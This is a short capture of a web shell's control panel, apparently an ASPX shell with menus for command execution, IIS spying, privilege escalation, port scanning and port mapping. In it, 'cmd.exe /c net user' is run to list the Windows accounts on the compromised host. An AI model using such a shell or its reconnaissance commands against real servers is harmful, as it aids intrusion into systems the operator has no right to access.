 Logout | File Manager | CmdShell | IIS Spy | Process | Services | UserInfo | SysInfo | FileSearch | SU Exp | RegShell | PortScan | DataBase | PortMap
Execute Command >>
CmdPath:
c:\windows\system32\cmd.exe
Argument:
/c net user
Submit
\\ 的用户帐户
-------------------------------------------------------------------------------
administrator Guest wlxtzzb
命令运行完毕，但发生一个或多个错误。